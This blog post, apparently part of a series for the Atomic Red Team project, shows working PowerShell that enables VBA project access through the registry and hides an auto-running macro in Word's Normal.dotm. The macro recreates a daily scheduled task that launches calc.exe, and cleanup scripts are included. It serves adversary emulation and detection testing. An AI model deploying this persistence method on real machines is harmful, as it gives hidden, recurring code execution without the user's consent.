
Word Default Template Persistence - Part 2
T1137.001 - Establishing persistence through the abuse of the Normal.dotm default Word template

This will be a 3 part series:
Part 1 focuses on the overall concept and walks through the basic scenario manually.
Part 2 covers the automation process via PowerShell.
Part 3 will cover the process to get the test properly formatted and submitted as a Pull Request to the Atomic Red Team Master branch.
Setting the Stage
First off, feel free to read Part 1 if you’re interested in the backstory (tldr: I created a test for T1137.001 within Atomic Red Team).
Quick recap: we saw that the Normal.dotm file is a default template used by Microsoft Word.
The main idea behind this technique is to:
Add/inject a Macro to the Normal.dotm template
Thereby allowing the malicious Macro to always be present
Make it so that the Macro auto-executes every time Word is opened
Lastly, since I intended to contribute this test to Atomic Red Team, it needs to have a Cleanup Action. Meaning, the user should be able to run the Cleanup Action to restore their system to the original state.
Let’s take a look at scripting out this process to make it as hands-off as possible.
Reminder: If you’re going to follow along, I recommend using a Virtual Machine or a Windows computer that you are ok to test things on (i.e. do not try this on a work computer). For these demos, I’m using a Windows 11 VM with Defender turned off.
VBA Project Object Model
Note1: Always proceed with caution when making changes to the Registry.
Note2: A ‘#’ within a PowerShell script signifies a comment.
#this is a comment
Note3: A ‘$’ signifies a variable. This sets the variable ‘registryData’ equal to 1.
$registryData = "1"
Note4: I just used the built-in Windows PowerShell ISE to build out and test the script.

We saw in Part 1 that if the Macro is executed manually, the check box for “Trust access to the VBA project object model” can be left unchecked and it will still execute. The setting is found here:
Word>Options>Trust Center>Macro Settings
However, we will need this setting checked in order to have all of the Macro operations work through PowerShell. Instead of asking the user to manually check the box, we can create a Registry Key/Value pair that can accomplish this in the background. (In order to make this completely reversible to the original state, I added more logic to the operation - I’ll cover the logic in the “Cleanup Action” portion.)
Here is the Registry Key/Value pair that needs to be created:
"HKCU:Software\Microsoft\Office\16.0\Word\Security"; AccessVBOM; 1
Here is how to script the process out:
# Registry setting to "Trust access to the VBA project object model" in # Word
$registryKey = "HKCU:Software\Microsoft\Office\16.0\Word\Security" $registryValue = "AccessVBOM"
$registryData = "1"

# Command to add the Registry key/value pair for this setting
New-ItemProperty -Path $registryKey -Name $registryValue -Value $registryData -PropertyType DWORD -Force
Before this command is run:

After this command is run:
Creating a Normal.dotm Copy for Restoration
Since I wanted all changes to be as reversible as possible, I decided to first make a copy of the original Normal.dotm so that it can be restored when executing the Cleanup Action.
Also note the use of the environment variable “$env:USERPROFILE” - we can use that in PowerShell to signify the Current User’s directory without needing to know the name of the user - that’s equal to “C:\Users\<username>”.
This is the portion of the script that accomplishes this:
# Define the path of copied normal template for restoral
$copyPath =
"$env:USERPROFILE\AppData\Roaming\Microsoft\Templates\Normal1.dotm"
# Define the path to the normal template
$docPath = "$env:USERPROFILE\AppData\Roaming\Microsoft\Templates\Normal.dotm"
# Create copy of orginal template for restoral
Copy-Item -Path $docPath -Destination $copyPath -Force
Now that we have commands to get the original template copied, we can move on to the rest of the operations.
Defining the Macro
In Part 1, we only had the demo Macro open the legacy Windows Media Player. For the actual test, I decided to perform a double persistence operation - having the Macro create a Scheduled Task (named “OpenCalcTask” to open the Calculator application (Calc.exe) at a certain time each day. If I was an actual attacker I would have it run a malicious executable, but Calc.exe is good enough to show the capabilities in this test.
Note that the VBA code needs to be placed in between ‘@’ symbols. To make things easier, I stored the code within the variable ‘$vbaCode’. Here is what the code for the Macro looks like:
# VBA code to be insterted as a Macro
# Will create a scheduled task to open the Calculator at 10:50am daily
$vbaCode = @"
Sub AutoExec()
    Dim applicationPath As String
    Dim taskName As String
    Dim runTime As String
    Dim schTasksCmd As String

    applicationPath = "C:\Windows\System32\calc.exe"
    taskName = "OpenCalcTask"
    runTime = "10:50"
    schTasksCmd = "schtasks /create /tn """ & taskName & """ /tr """ & applicationPath & """ /sc daily /st " & runTime & " /f"
    Shell "cmd.exe /c " & schTasksCmd, vbNormalFocus
End Sub
"@
In this case, the Macro name is once again “AutoExec” - which means that the Macro will run anytime that the Word application is opened.
Whenever it runs, it creates the Scheduled Task “OpenCalcTask”:

So in this case, even if someone spots this Scheduled Task and deletes it, it will keep getting re-created as long as the Macro still exists in the Normal.dotm template.
Inserting the Macro w/ PowerShell
Now we that we have the Macro defined, we need to store it within the Normal.dotm template. Here is what the script needs to do to accomplish this all in the background:
Open Word / keep the application hidden
Open the Normal.dotm file within Word
Access the VBA Project within the Normal.dotm file
Add a new Module within the VBA Project
Add the Macro code to the Module
Run the Macro
Execute a “SaveAs” to save this new version of the Normal.dotm template.
Close everything out
Here is how this process looks scripted out:
# Create a new instance of Word.Application
$word = New-Object -ComObject Word.Application
# Keep the Word application hidden
$word.Visible = $false
# Open the document
$document = $word.Documents.Open($docPath)
# Access the VBA project of the document
$vbaProject = $document.VBProject
# Add a new module to the VBA project
$newModule = $vbaProject.VBComponents.Add(1) # 1 = vbext_ct_StdModule
# Add the VBA code to the new module
$newModule.CodeModule.AddFromString($vbaCode)
# Run the Macro
$word.run("AutoExec")
# Save and close the document
$document.SaveAs($docPath)
$document.Close()
# Quit Word
$word.Quit()
So far, this covers the core of the test.
Cleanup Actions
Now comes the cleanup portion.
Delete the Scheduled Task
Since the Macro creates a Scheduled Task named “OpenCalcTask”, we need to delete it when the Cleanup Action is run.
Here is what that looks like in the script:
# Delete the scheduled task created by the Macro
schtasks /Delete /TN "OpenCalcTask" /F
Restore the Original Normal.dotm File
Now if you remember we made a copy of the original Normal.dotm file so that we can restore it when the Cleanup Action is run.
The logic for this portion is:
IF the copy (Normal1.dotm) exists
Overwrite the altered file with the copy of the original
AND
Delete the copy
IF the copy does not exist
Do nothing
Here is what this logic looks like scripted out:
#Restore the orginal template if the backup copy exists
if (Test-Path $copyPath)
{
    #Delete the injected template
    Remove-Item -Force $docPath -ErrorAction SilentlyContinue
    # Restore the original template
    Rename-Item -Force -Path $copyPath -NewName $docPath -ErrorAction SilentlyContinue
    Write-Host "The original template has been restored"
}
else
{
    Write-Host "The original template is present"
}
Restore Registry Setting
Since this test changes a Registry setting, I thought it was really important to restore the previous state of the Registry Key. I tried a few different methods to accomplish this task and ultimately had to choose a method that can work regardless of how much later the cleanup command is ran after the test portion.
For example, the user executes the test portion on Friday, then wants to run the cleanup command the following Monday. This excludes saving a variable in memory since the system may be rebooted, shut down, etc.
While there might be a more efficient way, I decided not to waste too many brain cycles and ended up going with this logic:
IF the Registry setting already existed as required (value is ‘1’),
Do nothing
IF the Registry setting existed but was set to ‘0’,
Change the value to 1
AND
Create a file called “T1137-001_Flag1.txt"
IF the Registry setting did not exist at all,
Create the required key/value
AND
Create a file called “1137-001_Flag2.txt"
Here is what that logic looks like scripted out:
# The path where a flag text file will be created if Registry setting #did not already exist or if it was set to 0
$flagPath1 = "$env:USERPROFILE\AppData\Roaming\Microsoft\Templates\T1137-001_Flag1.txt"
$flagPath2 = "$env:USERPROFILE\AppData\Roaming\Microsoft\Templates\T1137-001_Flag2.txt"

# Get the value of the Key/Value pair
$value = (Get-ItemProperty -Path $registryKey -Name $registryValue -ErrorAction SilentlyContinue).$registryValue

# Logical operation to: if the value of the key/value is 1, do nothing - # if the value is 0, change it to 1 and create flag1 -
# if it doesn't exist, create the value and flag2
    if ($value -eq "1")
    {
        Write-Host "The registry value '$registryValue' already exists with the required setting."
    }
    elseif ($value -eq "0")
    {
        Write-Host "The registry value was set to 0, temporarily changing to 1."
        New-ItemProperty -Path $registryKey -Name $registryValue -Value $registryData -PropertyType DWORD -Force
        echo "flag1" > $flagPath1
    }
    else
    {
        Write-Host "The registry value '$registryValue' does not exist, temporarily creating it."
        New-ItemProperty -Path $registryKey -Name $registryValue -Value $registryData -PropertyType DWORD -Force
        echo "flag2" > $flagPath2
    }
With this logic in place, we can check for the presence of either file and know what the original value was to restore it.
Here is the actual Cleanup Action to restore the Registry value:
#Restore the original state of the registry key
if (Test-Path $flagPath1)
{
    # The value was originally 0, set back to 0
    New-ItemProperty -Path $registryKey -Name $registryValue -Value $registryData0 -PropertyType DWORD -Force
    Remove-Item -Force $flagPath1 -ErrorAction SilentlyContinue
    Write-Host "The original registry state has been restored"
 }
 elseif (Test-Path $flagPath2)
 {
    #The value did not previously exist, delete the value
    Remove-ItemProperty -Path $registryKey -Name $registryValue
    Remove-Item -Force $flagPath2 -ErrorAction SilentlyContinue
    Write-Host "The original registry state has been restored"
 }
 else
 {
     # The value was already 1, do nothing
     Write-Host "The value $registryValue already existed in $registryKey."
 }
Conclusion
The actual .ps1 (PowerShell Script) for the test portion can be found here
The .ps1 for the Clean Actions can be found here
A couple key takeaways:
PowerShell is a really powerful tool on Windows and knowing how to script things out is a valuable skill when it comes to both Offensive and Defensive actions.
This type of technique could be really effective, especially if an organization is not monitoring PowerShell execution/scripts.
Overall, I had a lot of fun working through this process and it is incredibly satisfying when you get a script to work as intended.
Stay tuned for Part 3 where I’ll cover what’s needed to actually contribute to the Atomic Red Team project.